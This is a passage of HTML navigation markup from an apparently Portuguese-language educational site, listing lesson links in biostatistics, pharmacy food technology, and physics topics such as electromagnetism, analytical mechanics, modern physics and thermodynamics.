  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
